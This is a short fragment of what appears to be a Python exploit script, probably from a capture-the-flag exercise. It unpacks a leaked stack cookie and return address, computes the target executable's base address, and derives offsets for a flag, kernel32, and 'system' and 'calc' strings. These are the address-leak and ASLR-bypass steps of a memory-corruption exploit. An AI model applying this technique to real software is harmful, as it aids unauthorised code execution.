 #-------------------------------------------------
cookie= struct.unpack("<Q", cookie_raw)[0]
dir_volver_fix =struct.unpack("<Q", ret_addr)[0]
base_exe= struct.unpack("<Q", ret_addr)[0] - 0x1d31
dir_flag= base_exe + 0xd090
kernel32 = base_exe + 0xd4bb #13F86D4BB
dir_system=base_exe +0xd4ee
dir_calc=base_exe+0xd500
dir_import_data = base_exe + 0xA000